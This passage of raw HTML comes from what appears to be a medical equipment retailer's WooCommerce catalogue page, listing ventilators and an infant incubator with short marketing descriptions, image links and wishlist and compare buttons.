<a href="https://zurichcorp.com/products/critical-care/ventilators/allied-omnivent-mri-compatible-omnivent-ventilator-unparalleled-reliability-and-performance/" class="product-image-link" aria-label="Allied Omnivent MRI-Compatible OmniVent Ventilator &#8211; Unparalleled Reliability and Performance">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-38.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16835" data-id="16835" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/allied-omnivent-mri-compatible-omnivent-ventilator-unparalleled-reliability-and-performance/">Allied Omnivent MRI-Compatible OmniVent Ventilator &#8211; Unparalleled Reliability and Performance</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Elevate respiratory care with the Allied Omnivent MRI-Compatible OmniVent Ventilator. Unparalleled in reliability and performance, this ventilator exceeds military specifications and offers versatile ventilation modes for a wide range of clinical needs.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16835" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16835" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16844 status-publish last instock product_cat-ventilators product_cat-critical-care product_tag-bear-cub-750-pvs product_tag-healthcare-technology product_tag-pediatric-critical-care product_tag-precision-ventilation product_tag-respiratory-support product_tag-ventilator has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="16844"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/bear-cub-750-pvs-ventilator-precision-pediatric-critical-care-ventilation/" class="product-image-link" aria-label="BEAR CUB™ 750 PVS Ventilator &#8211; Precision Pediatric Critical Care Ventilation">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-43.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-82.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16844" data-id="16844" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/bear-cub-750-pvs-ventilator-precision-pediatric-critical-care-ventilation/">BEAR CUB™ 750 PVS Ventilator &#8211; Precision Pediatric Critical Care Ventilation</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Consider neonatal and pediatric critical care with the BEAR CUB™ 750 PVS Ventilator. This microprocessor-controlled device offers precise ventilation, gas conditioning, and a comprehensive set of features for adaptable and reliable respiratory support.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16844" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16844" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16848 status-publish first instock product_cat-ventilators product_cat-critical-care product_tag-automated-features product_tag-healthcare-technology product_tag-newport-e360 product_tag-pediatric-ventilation product_tag-respiratory-support product_tag-ventilator has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="16848"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/covidien-newport-e360-ventilator-advanced-ventilation-for-all-ages/" class="product-image-link" aria-label="Covidien Newport e360 Ventilator &#8211; Advanced Ventilation for All Ages">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-83.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16848" data-id="16848" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/covidien-newport-e360-ventilator-advanced-ventilation-for-all-ages/">Covidien Newport e360 Ventilator &#8211; Advanced Ventilation for All Ages</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Elevate respiratory care with the Covidien Newport e360 Ventilator. Versatile and feature-rich, this ventilator provides advanced ventilation options for adult and pediatric patients, ensuring optimal care in various healthcare settings.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16848" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16848" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16859 status-publish instock product_cat-ventilators product_cat-critical-care product_tag-healthcare-technology product_tag-newport-ht70-plus product_tag-portable-ventilation product_tag-respiratory-support product_tag-ventilator product_tag-versatile-ventilator has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="16859"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/covidien-newport-ht70-plus-ventilator-rugged-portable-and-exceptionally-versatile/" class="product-image-link" aria-label="Covidien Newport HT70 Plus Ventilator &#8211; Rugged, Portable, and Exceptionally Versatile">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-31.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-32-1.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16859" data-id="16859" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/covidien-newport-ht70-plus-ventilator-rugged-portable-and-exceptionally-versatile/">Covidien Newport HT70 Plus Ventilator &#8211; Rugged, Portable, and Exceptionally Versatile</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Elevate patient care with the Covidien Newport HT70 Plus Ventilator. Rugged, portable, and exceptionally versatile, this ventilator provides advanced features such as on-airway flow sensing, hot-swappable batteries, and a user-friendly touch screen for easy navigation.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16859" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16859" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-17045 status-publish instock product_cat-ventilators product_cat-critical-care product_tag-air-curtain product_tag-drager product_tag-drager-air-shields-isolette-c450-qt product_tag-infant-incubator product_tag-neonatal-care product_tag-quiet-touch has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="17045"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/drager-air-shields-isolette-c450-qt-advanced-infant-incubator-for-optimal-neonatal-care/" class="product-image-link" aria-label="Drager Air-Shields Isolette C450 QT: Advanced Infant Incubator for Optimal Neonatal Care">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-19-2.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/AirshieldsC450QTIncubator-1-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/AirshieldsC450QTIncubator-1-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/AirshieldsC450QTIncubator-1-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/AirshieldsC450QTIncubator-1-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/AirshieldsC450QTIncubator-1.jpg.webp 500w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=17045" data-id="17045" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/drager-air-shields-isolette-c450-qt-advanced-infant-incubator-for-optimal-neonatal-care/">Drager Air-Shields Isolette C450 QT: Advanced Infant Incubator for Optimal Neonatal Care</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Ensure optimal care for neonates with the Drager Air-Shields Isolette C450 QT infant incubator. With features like Quiet Touch QT™, patented Air Curtain, and variable mattress tilts, it provides a thermally controlled environment while minimizing noise and disturbances.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="17045" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_17045" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16875 status-publish last instock product_cat-ventilators product_cat-critical-care product_tag-drager-babylog product_tag-integrated-monitoring product_tag-neonatal-care product_tag-neonatal-ventilation product_tag-respiratory-support product_tag-ventilation-modes has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="16875"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/drager-babylog-8000-plus-precision-neonatal-ventilation-system/" class="product-image-link" aria-label="Dräger Babylog 8000 Plus: Precision Neonatal Ventilation System">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-40-1.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-42-1.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16875" data-id="16875" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/drager-babylog-8000-plus-precision-neonatal-ventilation-system/">Dräger Babylog 8000 Plus: Precision Neonatal Ventilation System</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Elevate neonatal care with the Dräger Babylog 8000 Plus, offering non-invasive respiratory support, versatile ventilation modes, and integrated monitoring for precise and adaptable neonatal ventilation.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://zurichcorp.com/wishlist/" data-key="3e0a1d4e83" data-product-id="16875" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-add-btn-replace">
<span id="woocommerce_loop_add_to_cart_link_describedby_16875" class="screen-reader-text">
</span><style>.single_add_to_cart_button:hover{
                background: #004aad !important; color: #ffffff !important;
                }</style></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-16885 status-publish first instock product_cat-ventilators product_cat-critical-care product_tag-advanced-monitoring product_tag-babylog-vn500 product_tag-neonatal-ventilation product_tag-pediatric-ventilation product_tag-respiratory-support product_tag-ventilation-modes has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="16885"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://zurichcorp.com/products/critical-care/ventilators/drager-babylog-vn500-advanced-ventilation-for-neonatal-and-pediatric-patients/" class="product-image-link" aria-label="Dräger Babylog VN500: Advanced Ventilation for Neonatal and Pediatric Patients">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-84-1.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="430" height="430" data-src="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2-430x430.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2-430x430.jpg.webp 430w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2-300x300.jpg.webp 300w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2-800x800.jpg.webp 800w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2-150x150.jpg.webp 150w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2-768x768.jpg.webp 768w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2-860x860.jpg.webp 860w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2-700x700.jpg.webp 700w, https://zurichcorp.com/wp-content/uploads/2023/11/Untitled-design-85-2.jpg.webp 1080w" data-sizes="(max-width: 430px) 100vw, 430px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://zurichcorp.com/compare/?product_id=16885" data-id="16885" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://zurichcorp.com/products/critical-care/ventilators/drager-babylog-vn500-advanced-ventilation-for-neonatal-and-pediatric-patients/">Dräger Babylog VN500: Advanced Ventilation for Neonatal and Pediatric Patients</a></h3><div class="wd-product-cats">
<a href="https://zurichcorp.com/product-category/critical-care/" rel="tag">Critical Care</a>, <a href="https://zurichcorp.com/product-category/critical-care/ventilators/" rel="tag">Ventilators</a></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
